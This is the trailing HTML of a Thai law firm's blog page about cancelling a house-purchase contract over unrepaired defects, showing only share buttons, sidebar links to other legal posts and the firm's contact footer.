		<div class="fb-comments" data-href="https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F&text=%E0%B8%82%E0%B8%AD%E0%B9%81%E0%B8%81%E0%B9%89%E0%B9%84%E0%B8%82%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%9A%E0%B8%81%E0%B8%9E%E0%B8%A3%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9B%E0%B8%8F%E0%B8%B4%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%9A%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F&text=%E0%B8%82%E0%B8%AD%E0%B9%81%E0%B8%81%E0%B9%89%E0%B9%84%E0%B8%82%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%9A%E0%B8%81%E0%B8%9E%E0%B8%A3%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9B%E0%B8%8F%E0%B8%B4%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%9A%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2022-05-26T20:20:50+07:00"><meta itemprop="dateModified" content="2022-05-26T20:20:50+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2015/02/100-327.gif"><meta itemprop="width" content="500"><meta itemprop="height" content="364"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-17777","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/09/07/u-cheang/"  rel="bookmark" title="ทะเลาะและด่ากัน &#8220;มึงโกงกู&#8221; ผิดหมิ่นประมาทหรือไม่">ทะเลาะและด่ากัน &#8220;มึงโกงกู&#8221; ผิดหมิ่นประมาทหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-07T20:01:27+07:00" >September 7, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/12/23/%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b9%80/"  rel="bookmark" title="ในคดีความผิดกรรมเดียวเป็นความผิดต่อกฎหมายหลายบท การพิจารณาว่าคดีต้องห้ามอุทธรณ์ในปัญหาข้อเท็จจริงหรือไม่ มีหลักเกณฑ์ อย่างไร">ในคดีความผิดกรรมเดียวเป็นความผิดต่อกฎหมายหลายบท การพิจารณาว่าคดีต้องห้ามอุทธรณ์ในปัญหาข้อเท็จจริงหรือไม่ มีหลักเกณฑ์ อย่างไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T20:50:49+07:00" >December 23, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/08/21/3-%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%94%e0%b8%b5%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99/"  rel="bookmark" title="3 ข้อดีของการหมั้น">3 ข้อดีของการหมั้น</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-21T15:29:07+07:00" >August 21, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2018/02/18/2-98/"  rel="bookmark" title="นายกสภาทนายความ ร่วมเป็นเจ้าภาพสวดพระอภิธรรมศพคุณแม่ลวด รังสุวรรณ์ มารดานายเกษม รังสุวรรณ์ เหรัญญิกสภาทนายความ">นายกสภาทนายความ ร่วมเป็นเจ้าภาพสวดพระอภิธรรมศพคุณแม่ลวด รังสุวรรณ์ มารดานายเกษม รังสุวรรณ์ เหรัญญิกสภาทนายความ</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-18T15:02:49+07:00" >February 18, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/05/11/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%a5%e0%b8%9a%e0%b8%a5%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84/"  rel="bookmark" title="หลักการหักกลบลบหนี้ในคดีรับเหมาก่อสร้างศาลฎีกาวางหลักไว้อย่างไร">หลักการหักกลบลบหนี้ในคดีรับเหมาก่อสร้างศาลฎีกาวางหลักไว้อย่างไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-11T14:16:05+07:00" >May 11, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-17777","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

